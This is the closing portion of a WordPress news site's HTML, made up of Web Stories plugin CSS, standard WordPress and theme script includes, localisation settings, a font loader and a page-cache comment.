8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"ad65aeaf9f"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"5d75917cad","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"13f74cb6fa","setAttachmentThumbnail":"b0adc812e4"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=4097&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 15:02:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
